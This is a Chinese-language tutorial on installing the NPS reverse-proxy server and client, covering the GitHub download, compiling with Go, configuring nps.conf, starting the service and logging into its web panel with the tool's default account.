NPS安装部署

NPS分为服务端和客户端,服务端一般部署在云服务器,客户端一般部署在PC。



伟大的作者已经给咱们打包好了,按需下载即可,server为服务端版本,client为客户端版本:

https://github.com/ehang-io/nps/releases/tag/v0.26.10



如果你跟我一样,找不到自己想要的版本,也可以自己编译。编译需要go语言环境:

源码地址:https://github.com/ehang-io/nps

编译命令:

服务端:go build cmd/nps/nps.go

客户端:go build cmd/npc/npc.go

参考文献:https://ehang-io.github.io/nps/#/run

服务端



下载服务端文件之后,可在conf目录下的nps.conf文件中进行简单的配置,其中包括端口、用户名、密码等。

具体参数说明如下,可按需配置,默认也行。





根据自己的需求进行配置之后即可进行安装,安装也很简单,只需一条命令:

./nps install

到这里就成功了!



安装完成之后就可以启动了:

./nps start



启动之后就可以在网页端访问了!

地址: ip:端口号

如果端口没改的话默认为8080。

记得在服务器控制台开启对应的端口。

默认用户名密码为:admin/123





登陆成功后,在客户端中新增一条:



新增成功后我们就得到这么一条:

客户端





客户端下载好对应的版本之后,只需运行一条命令,服务端页面中已经给出来了。

